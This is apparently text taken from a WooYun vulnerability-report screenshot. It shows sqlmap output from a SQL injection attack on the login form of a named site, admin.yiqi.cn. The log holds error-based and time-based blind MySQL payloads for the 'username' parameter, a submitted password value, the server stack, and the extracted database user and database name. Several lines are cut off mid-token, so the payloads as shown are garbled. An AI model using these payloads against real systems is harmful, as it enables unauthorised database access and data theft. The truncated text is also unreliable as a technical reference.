 F:\wooyun\sqlmap\sqlmap.exe
[*] starting at 20:45:53
[20:45:53] [INFO] parsing HTTP request from 'adminyiqi.txt'
[20:45:53] [INFO] resuming back-end DBMS 'mysql'
[20:45:53] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://admin.yiqi.cn/privilege'. Do yo
to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: POST
Parameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=admin' AND (SELECT 8351 FROM(SELECT COUNT(*),C
0x3a786e713a,(SELECT (CASE WHEN (8351=8351) THEN 1 ELSE 0 END)),0x3a
3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP B
AND 'gNJx'='gNJx&password=yiqioi&act=signin
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin' AND SLEEP(5) AND 'iqaY'='iqaY&password=
&act=signin
---
[20:45:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP or NT 4.0
web application technology: Apache, PHP 5.3.9
back-end DBMS: MySQL 5.0
[20:45:55] [INFO] fetching current user
[20:45:55] [INFO] resumed: faw_yiqi_user@%
current user:    'faw_yiqi_user@%'
[20:45:55] [INFO] fetching current database
[20:45:56] [INFO] resumed: faw_yiqi
current database:    'faw_yiqi'
[20:45:56] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\admin.yiqi.cn'
[*] shutting down at 20:45:56
[root@Hacker~]# Sqlmap
www.wooyun.org